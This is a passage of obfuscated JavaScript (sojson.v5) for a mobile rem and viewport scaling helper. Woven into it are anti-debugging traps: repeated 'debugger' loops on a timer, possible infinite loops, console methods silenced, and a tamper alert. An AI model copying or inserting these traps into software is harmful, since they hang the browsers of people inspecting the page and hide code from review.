_0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';